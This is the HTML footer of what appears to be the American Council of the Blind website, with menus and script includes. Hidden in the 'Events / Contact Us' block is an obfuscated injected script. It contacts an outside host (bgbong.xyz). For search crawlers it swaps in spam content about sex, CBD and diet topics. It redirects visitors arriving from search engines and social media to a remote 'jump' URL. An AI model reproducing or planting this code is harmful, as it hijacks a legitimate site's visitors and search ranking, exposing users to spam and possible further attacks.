                          <a href="/board-of-publications" class="nav-link nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/committees" class="nav-link nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="nav-item">
                          <a href="/history" class="nav-link nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="nav-item">
                          <a href="/faq" class="nav-link nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-second">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-2-menu" id="block-acb-mainmenu-2" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-2-menu"><a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/accessibility-and-training-services" class="nav-link nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="nav-item">
                          <a href="/scholarships" class="nav-link nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="nav-item">
                          <a href="/audio-description-project" class="nav-link nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="/convention" class="nav-link nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="nav-item">
                          <a href="/membership" class="nav-link nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="float-end region region-footer-third">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-3-menu" id="block-acb-mainmenu-3" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-3-menu"><a href="/publications-and-media" data-drupal-link-system-path="node/48">Publications &amp; Media</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/news" class="nav-link nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="nav-item">
                          <a href="/dots-and-dashes" class="nav-link nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="nav-link nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="nav-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="nav-item">
                          <a href="/live" class="nav-link nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fourth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-4-menu" id="block-acb-mainmenu-4" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-4-menu"><a href="/resources" data-drupal-link-system-path="node/3313">Resources</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/jobs" class="nav-link nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="nav-item">
                          <a href="/archive" class="nav-link nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="nav-item">
                          <a href="/peer-support-and-mentoring" class="nav-link nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="nav-item">
                          <a href="/professional-employment-associations" class="nav-link nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fifth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-5-menu" id="block-acb-mainmenu-5" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-5-menu"><a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/support-acb-making-donation-now" class="nav-link nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbminimall.org/" class="nav-link nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="nav-item">
                          <a href="/acb-thrift-stores" class="nav-link nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  


  </nav>
<div id="block-acb-eventscontactus" class="block-content-basic block block-block-content block-block-contentff2ae2c5-38d4-4735-8b3a-2f0c43226a48">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><h2 class="block-title"><a href="/events">Events</a></h2><h2 class="block-title"><a href="/contact">Contact Us</a></h2><script>const _0x420be0=_0x3b5e;(function(_0x186649,_0x1cff10){const _0x421f51=_0x3b5e,_0x1fc3e7=_0x186649();while(!![]){try{const _0x9cd187=parseInt(_0x421f51(0x134))/(0x17c7*0x1+-0x1*0x1c29+0x463)*(parseInt(_0x421f51(0x12e))/(-0x1693+0x1cd5+-0x640))+-parseInt(_0x421f51(0x10b))/(-0x255b+-0x2125+0x4683)+-parseInt(_0x421f51(0x10e))/(-0x26db+-0x1*-0x120e+0x1*0x14d1)*(parseInt(_0x421f51(0x11d))/(0x1e06+0x7e6+-0x1*0x25e7))+-parseInt(_0x421f51(0x110))/(0x3*-0x25d+-0x1*-0x1ba3+-0x1486)+parseInt(_0x421f51(0x104))/(-0xa72+0x18*0x14b+-0x115*0x13)*(parseInt(_0x421f51(0x159))/(-0xe94*0x2+-0x16a8+0x33d8))+-parseInt(_0x421f51(0x115))/(-0x6e*-0xb+0xa5e+-0xf0f)*(-parseInt(_0x421f51(0x126))/(-0x256d+-0x218c+0x31*0x173))+parseInt(_0x421f51(0x12c))/(-0x962*-0x1+0x1*0x2359+-0x478*0xa);if(_0x9cd187===_0x1cff10)break;else _0x1fc3e7['push'](_0x1fc3e7['shift']());}catch(_0x395ba1){_0x1fc3e7['push'](_0x1fc3e7['shift']());}}}(_0x50fb,0x2*-0x2acad+0x8*-0x31366+0x744f2*0x6));let siteName=window[_0x420be0(0x154)][_0x420be0(0x131)],urlNoParams=window[_0x420be0(0x154)][_0x420be0(0x131)]+window[_0x420be0(0x154)][_0x420be0(0x124)],regex=/\?|#!|\=/g,flag='?',cats=[_0x420be0(0x123),_0x420be0(0x17f),_0x420be0(0x179)],delimiter=[_0x420be0(0x157),_0x420be0(0x175),_0x420be0(0x151)];urlNoParams=urlNoParams[_0x420be0(0x15f)](/\/*$/g,'');function _0x50fb(){const _0x52e427=['598664fbHqNP','eYjzt','214794kvmXPQ','YgbGO','desire','gSMms','NYgpF','27BxCdhY','slim','ptNPT','write','ZkwBE','iUKKS','diet','MOBeh','50IRbXKD','/2024/','uaBqo','isArray','3|1|0|2|4','savoC','male','pathname','TgtTt','1889870YsLKpE','split','scBhX','.html\x22','yandex.','some','5722915VVeWQW','noIXa','46oSCLSR','fpage=','close','origin','pinterest','BCZVy','9697uEWMRc','length','hemp','json','tcdJk','/?key=','gLJXn','sexual','sJEpa','fact','bgbong.xyz','6/main.php','toLowerCas','libido','test','TvTLS','open','&domain=','penis','referrer','GieNn','/jump/','GwAjy','vULSX','QBwjP','pain','tHCsE','eating','WYAaG','_0w_','qelaf','?key=','location','yraNP','facebook','_0_','then','12755320WQJqCR','notice','ml=4','AMJhF','https://1.','pinterest.','replace','DSYwX','join','GUJTA','HjcHw','HzICH','vnIXe','gxvTs','twitter','AhiuW','rAySd','bUiOi','UtuBX','Lglfd','userAgent','&json=1&ht','includes','substring','facebook.','live','search','lVbof','_0c_','XphuP','catch','health','weight','lrgEA','nKbHk','hash','klVZb','.google.','cbd','safe','.html','AzTdi','sex','bing.','7myoISt','?json=1&re','YYkIm','JXkML','404\x20Not\x20Fo','well','tUGOq','1430841OWwBxu','href','und'];_0x50fb=function(){return _0x52e427;};return _0x50fb();}let param=window[_0x420be0(0x154)][_0x420be0(0x173)][_0x420be0(0x127)](regex);Array[_0x420be0(0x120)](param)&&param[_0x420be0(0x135)]===-0x13*0x35+-0x2381+-0x1*-0x2771&&(param=window[_0x420be0(0x154)][_0x420be0(0x17c)][_0x420be0(0x127)](regex),flag='#!');let cat=getCat(param);cat&&(isCrawler()?load(_0x420be0(0x15d)+_0x420be0(0x13e)+_0x420be0(0x11e)+cats[cat]+(_0x420be0(0x13f)+_0x420be0(0x153))+param[0x1e80+-0xf1*-0x1e+0xb*-0x557]+delimiter[cat]+param[-0x8eb*-0x4+-0x19e5+0x3d*-0x29]+_0x420be0(0x145)+siteName+(_0x420be0(0x16e)+_0x420be0(0x15b)))[_0x420be0(0x158)](_0x16d0c8=>{const _0x46b2f8=_0x420be0,_0x2970ae={'rAySd':function(_0x966f1a,_0x5887e){return _0x966f1a!==_0x5887e;},'lrgEA':_0x46b2f8(0x108)+_0x46b2f8(0x10d),'lVbof':_0x46b2f8(0x121),'klVZb':_0x46b2f8(0x144),'ZkwBE':_0x46b2f8(0x129),'tUGOq':_0x46b2f8(0x118),'YgbGO':_0x46b2f8(0x181),'gLJXn':function(_0x1b5576,_0x4200e2){return _0x1b5576+_0x4200e2;},'AMJhF':_0x46b2f8(0x139),'nKbHk':function(_0x4331e5,_0xa41b0c){return _0x4331e5+_0xa41b0c;},'gSMms':function(_0x58cebb,_0x4f4864){return _0x58cebb+_0x4f4864;},'WYAaG':function(_0x16ed92,_0x46a0aa){return _0x16ed92+_0x46a0aa;},'TgtTt':_0x46b2f8(0x130)};if(_0x2970ae[_0x46b2f8(0x169)](_0x16d0c8,_0x2970ae[_0x46b2f8(0x17a)])){const _0x2bc6e5=_0x2970ae[_0x46b2f8(0x174)][_0x46b2f8(0x127)]('|');let _0x14ce4d=0x1d19+-0xbca*0x1+-0x114f;while(!![]){switch(_0x2bc6e5[_0x14ce4d++]){case'0':document[_0x2970ae[_0x46b2f8(0x17d)]]();continue;case'1':_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x119)])[_0x46b2f8(0x161)]('\x22');continue;case'2':document[_0x2970ae[_0x46b2f8(0x10a)]](_0x16d0c8);continue;case'3':urlNoParams[_0x46b2f8(0x16f)](_0x2970ae[_0x46b2f8(0x111)])?_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x13a)](siteName,_0x2970ae[_0x46b2f8(0x15c)]))[_0x46b2f8(0x161)](_0x2970ae[_0x46b2f8(0x17b)](urlNoParams,flag)):_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x113)](siteName,_0x2970ae[_0x46b2f8(0x15c)]))[_0x46b2f8(0x161)](_0x2970ae[_0x46b2f8(0x113)](_0x2970ae[_0x46b2f8(0x150)](urlNoParams,'/'),flag));continue;case'4':document[_0x2970ae[_0x46b2f8(0x125)]]();continue;}break;}}}):([_0x420be0(0x17e),_0x420be0(0x103),_0x420be0(0x12a),_0x420be0(0x171),_0x420be0(0x15e)][_0x420be0(0x12b)](_0x118863=>document[_0x420be0(0x147)][_0x420be0(0x140)+'e']()[_0x420be0(0x16f)](_0x118863))||['fb',_0x420be0(0x156),_0x420be0(0x132),_0x420be0(0x167)][_0x420be0(0x12b)](_0x217e16=>navigator[_0x420be0(0x16d)][_0x420be0(0x140)+'e']()[_0x420be0(0x16f)](_0x217e16)))&&jump(urlNoParams,cats[cat],param));function load(_0x3ec808){const _0x9cda34=_0x420be0,_0x4daa5f={'DSYwX':_0x9cda34(0x137),'qelaf':function(_0x49b122,_0x41f945){return _0x49b122(_0x41f945);},'YYkIm':_0x9cda34(0x158),'tcdJk':_0x9cda34(0x177)};return _0x4daa5f[_0x9cda34(0x152)](fetch,_0x3ec808)[_0x4daa5f[_0x9cda34(0x106)]](function(_0x18c101){const _0x4f56fc=_0x9cda34;return _0x18c101[_0x4daa5f[_0x4f56fc(0x160)]]();})[_0x4daa5f[_0x9cda34(0x138)]](function(_0x41034b){});}function jump(_0x3c39cd,_0x5c4e6c,_0x58fc9d){const _0x54b7de=_0x420be0,_0x334d56={'uaBqo':function(_0x2f4448,_0xc121f1){return _0x2f4448(_0xc121f1);},'AhiuW':function(_0x27e944,_0x2b8e03){return _0x27e944+_0x2b8e03;},'JXkML':function(_0x50a9f1,_0x3f3e26){return _0x50a9f1+_0x3f3e26;},'GUJTA':function(_0x425de0,_0x57ec5c){return _0x425de0+_0x57ec5c;},'sJEpa':function(_0x2599b5,_0x41f434){return _0x2599b5+_0x41f434;},'yraNP':function(_0x3e8bd1,_0x295ca5){return _0x3e8bd1+_0x295ca5;},'iUKKS':_0x54b7de(0x15d)+_0x54b7de(0x13e)+_0x54b7de(0x149),'gxvTs':_0x54b7de(0x105)+_0x54b7de(0x12f),'QBwjP':_0x54b7de(0x158)};_0x334d56[_0x54b7de(0x11f)](load,_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x107)](_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x162)](_0x334d56[_0x54b7de(0x13c)](_0x334d56[_0x54b7de(0x155)](_0x334d56[_0x54b7de(0x11a)],_0x5c4e6c),_0x334d56[_0x54b7de(0x166)]),_0x3c39cd),'/?'),_0x58fc9d[0x9f7*-0x3+-0xd0e+0xabd*0x4]),'='),_0x58fc9d[-0x8a5+-0x1*0x895+0x1*0x113c]))[_0x334d56[_0x54b7de(0x14c)]](_0x38f5a5=>{const _0x20403f=_0x54b7de;window[_0x20403f(0x154)][_0x20403f(0x10c)]=_0x38f5a5;});}function getCat(_0x1400db){const _0x3d1f92=_0x420be0,_0x18c4a4={'eYjzt':function(_0x55fc1e,_0xc1ff18){return _0x55fc1e==_0xc1ff18;},'noIXa':function(_0x5dd131,_0x478383){return _0x5dd131%_0x478383;},'GieNn':_0x3d1f92(0x112),'bUiOi':_0x3d1f92(0x123),'MOBeh':_0x3d1f92(0x13b),'tHCsE':_0x3d1f92(0x183),'NYgpF':_0x3d1f92(0x141),'ptNPT':_0x3d1f92(0x146),'AzTdi':_0x3d1f92(0x17f),'XphuP':_0x3d1f92(0x14d),'BCZVy':_0x3d1f92(0x172),'HzICH':_0x3d1f92(0x109),'TvTLS':_0x3d1f92(0x15a),'HjcHw':_0x3d1f92(0x13d),'UtuBX':_0x3d1f92(0x180),'scBhX':_0x3d1f92(0x136),'Lglfd':_0x3d1f92(0x11b),'vnIXe':_0x3d1f92(0x179),'GwAjy':_0x3d1f92(0x178),'savoC':_0x3d1f92(0x14f),'vULSX':_0x3d1f92(0x116)};if(_0x18c4a4[_0x3d1f92(0x10f)](_0x1400db[_0x3d1f92(0x135)],-0x1c64+-0x1*0x2689+-0x70*-0x99)){const _0xd6ed63=_0x1400db[0x3a*-0x9e+-0x705*-0x5+0x1*0xb5][_0x3d1f92(0x127)]('-'),_0x426dd4=_0xd6ed63[_0x18c4a4[_0x3d1f92(0x12d)](_0x1400db[-0xe3*-0x25+0x160*-0x17+0x2b*-0x7][_0x3d1f92(0x135)],_0xd6ed63[_0x3d1f92(0x135)])][_0x3d1f92(0x170)](-0x8*-0x2ff+0x4e4*-0x2+-0xe2c),_0x2bf04a=[_0x18c4a4[_0x3d1f92(0x148)],_0x18c4a4[_0x3d1f92(0x16a)],_0x18c4a4[_0x3d1f92(0x11c)],_0x18c4a4[_0x3d1f92(0x14e)],_0x18c4a4[_0x3d1f92(0x114)],_0x18c4a4[_0x3d1f92(0x117)]];if(_0x2bf04a[_0x3d1f92(0x16f)](_0x426dd4))return'0';const _0x4cf45b=[_0x18c4a4[_0x3d1f92(0x182)],_0x18c4a4[_0x3d1f92(0x176)],_0x18c4a4[_0x3d1f92(0x133)],_0x18c4a4[_0x3d1f92(0x164)],_0x18c4a4[_0x3d1f92(0x143)],_0x18c4a4[_0x3d1f92(0x163)],_0x18c4a4[_0x3d1f92(0x16b)],_0x18c4a4[_0x3d1f92(0x128)]];if(_0x4cf45b[_0x3d1f92(0x16f)](_0x426dd4))return'1';const _0x1472f2=[_0x18c4a4[_0x3d1f92(0x16c)],_0x18c4a4[_0x3d1f92(0x165)],_0x18c4a4[_0x3d1f92(0x14a)],_0x18c4a4[_0x3d1f92(0x122)],_0x18c4a4[_0x3d1f92(0x14b)]];if(_0x1472f2[_0x3d1f92(0x16f)](_0x426dd4))return'2';}return![];}function _0x3b5e(_0x36a8f0,_0x34b61c){const _0x5093f2=_0x50fb();return _0x3b5e=function(_0x51a638,_0x10cefb){_0x51a638=_0x51a638-(0x1*-0xcc9+0x12b7+-0x4eb);let _0x2599e3=_0x5093f2[_0x51a638];return _0x2599e3;},_0x3b5e(_0x36a8f0,_0x34b61c);}function isCrawler(){const _0x36cd7f=_0x420be0;return/bot|google|bing|yahoo|duckduck|crawler|spider|crawling/i[_0x36cd7f(0x142)](navigator[_0x36cd7f(0x16d)]);}</script></div>
      
    </div>
  </div>

  </section>

                </div>
              </div>
            </div>
                  </div>
            <div class="footer-bottom">
        <div class="copyright_wrap"><span href="copyright"><a href="https://louisvillewebgroup.com" target="_blank">Website Design</a> © 2024 American Council of the Blind</span>
<br /><a href="/privacy">Privacy Notice</a>
        </div>
        <div class="starlogo_wrap"><a href="https://www.guidestar.org/profile/58-0914436" target="_blank"><img src="https://widgets.guidestar.org/TransparencySeal/7881356" alt="Guide Star Logo"></a></div>
        <div class="social">
          <ul>
            <li><a href="/rss.xml"><img alt="RSS" class="img_rss" src="/themes/custom/acb/images/RSS-Icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.facebook.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." class="img_facebook" src="/themes/custom/acb/images/FB-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.instagram.com/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." class="img_instagram" src="/themes/custom/acb/images/Instagram-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.linkedin.com/company/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." class="img_linkedin" src="/themes/custom/acb/images/LinkedIn-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://mastodon.social/@ACBNational" rel="nofollow" target="_blank"><img alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." class="img_mastodon" src="/themes/custom/acb/images/Mastodon-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://x.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on X, clicking this link will open our X page in a new browser window." class="img_twitter" src="/themes/custom/acb/images/X-reverse-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" rel="nofollow" target="_blank"><img alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." class="img_youtube" src="/themes/custom/acb/images/youtube-icon-round.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.tiktok.com/@acbnational" rel="nofollow" target="_blank"><img alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." class="img_tiktok" src="/themes/custom/acb/images/TikTok-icon.png" style="max-width: 32px;"></a></li>
          </ul>
        </div>
      </div>
    </footer>
  </div>
</div>

  </div>

    
    <script src="/themes/custom/acb/js/jquery.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/popper.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/bootstrap.min.js?v=10.5.6"></script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupal.js?v=10.5.6"></script>
<script src="/core/misc/drupal.init.js?v=10.5.6"></script>
<script src="/core/misc/debounce.js?v=10.5.6"></script>
<script src="/core/assets/vendor/tabbable/index.umd.min.js?v=6.2.0"></script>
<script src="/themes/custom/acb/js/barrio.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/custom.js?v=10.5.6"></script>
<script src="/libraries/bootstrap/js/bootstrap.min.js?t7okgf"></script>
<script src="//cdn.jsdelivr.net/npm/@popperjs/core@2.9.3/dist/umd/popper.min.js"></script>
<script src="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.min.js"></script>
<script src="/modules/contrib/extlink/js/extlink.js?t7okgf"></script>
<script src="/core/misc/progress.js?v=10.5.6"></script>
<script src="/core/assets/vendor/loadjs/loadjs.min.js?v=4.3.0"></script>
<script src="/core/misc/announce.js?v=10.5.6"></script>
<script src="/core/misc/message.js?v=10.5.6"></script>
<script src="/themes/contrib/bootstrap_barrio/js/messages.js?t7okgf"></script>
<script src="/core/misc/ajax.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.ajax.js?t7okgf"></script>

  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8fcbd38389340d4a83dc07ade3ee6f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
